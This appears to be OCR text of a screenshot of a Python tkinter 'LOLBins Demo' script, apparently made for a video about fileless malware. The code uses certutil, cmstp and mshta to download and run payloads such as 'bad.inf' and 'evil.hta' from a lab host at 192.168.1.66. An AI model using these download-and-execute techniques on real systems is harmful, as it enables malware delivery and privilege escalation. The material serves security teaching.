 File Edit Selection View Go Run Terminal Help
Project Files
EXPLORER
lolbins.py
PROJECT FILES
build
dist
lolbins.py
lolbins.spec
lolbins.py
1 import tkinter as tk
2 import subprocess
3 import requests
4
5 def run_certutil():
6 try:
7 command = "certutil -urlcache -split -f http://192.168.1.66:8080/test.txt C:\\Users\\Public\\test.txt"
8 subprocess.run(command, shell=True)
9 status_label.config(text="File downloaded via certutil!", fg="green")
10 except Exception as e:
11 status_label.config(text=f"Error: {e}", fg="red")
12
13 def run_cmstp():
14 try:
15 url = "http://192.168.1.66:8080/bad.inf"
16 destination = "C:\\Windows\\Temp\\bad.inf"
17 response = requests.get(url)
18 if response.status_code == 200:
19 with open(destination, "wb") as f:
20 f.write(response.content)
21 print(f"INF file downloaded to: {destination}")
22 else:
23 print("Failed to download INF file.")
24 #command = "powershell.exe http://192.168.1.66:8080/bad.inf"
25 #subprocess.run(command, shell=True)
26 status_label.config(text="Privilege escalation attempted via cmstp!", fg="green")
27 except Exception as e:
28 status_label.config(text=f"Error: {e}", fg="red")
29
30 def run_mshta():
31 try:
32 command = "mshta.exe http://192.168.1.66:8080/evil.hta"
33 subprocess.run(command, shell=True)
34 status_label.config(text="Malicious script executed via mshta!", fg="green")
35 except Exception as e:
36 status_label.config(text=f"Error: {e}", fg="red")
37
38 # GUI Setup
39 root = tk.Tk()
40 root.title("LOLBins Demo")
41 root.geometry("400x250")
42
43 tk.Label(root, text="LOLBins Expl
44
45 tk.Button(root, text="Download Fi
pady=5)
Kali Linux (Base Snapshot) [Run...
Windows 11 Machine (Wi...
PROBLEMS OUTPUT DEBUG CONSOLE TERMINA
PS E:\YouTube\Exploring Fileless Malware\Pr
powershell
wsl
OUTLINE
Type here to search
78°F Windy
5:25 PM
3/18/2025
12